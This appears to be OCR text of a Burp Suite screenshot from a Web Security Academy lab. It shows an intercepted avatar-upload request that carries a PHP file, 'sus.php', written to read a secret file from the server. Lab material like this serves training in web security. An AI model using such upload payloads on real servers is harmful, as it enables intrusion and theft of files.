 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://ac3a1fdf1f75aa76cbdf74b100ff00f5.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser HTTP/1 ?
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ac3a1fdf1f75aa76cbdf74b100ff00f5.web-security-academy.net
3 Cookie: session=uYPU7xPLUe6yrScocEqcJcrYi3eyjYen
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:96.0) Gecko/20100101 Firefox/96.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------1502193731177638880733178657
9 Content-Length: 534
10 Origin: https://ac3a1fdf1f75aa76cbdf74b100ff00f5.web-security-academy.net
11 Referer: https://ac3a1fdf1f75aa76cbdf74b100ff00f5.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------1502193731177638880733178657
21 Content-Disposition: form-data; name="avatar"; filename="sus.php"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------1502193731177638880733178657
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------1502193731177638880733178657
31 Content-Disposition: form-data; name="csrf"
32
33 2NPeE4QDC3Nf57Ue1jUl5Qb3vc0qVThD
34 -----------------------------1502193731177638880733178657--
35
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 17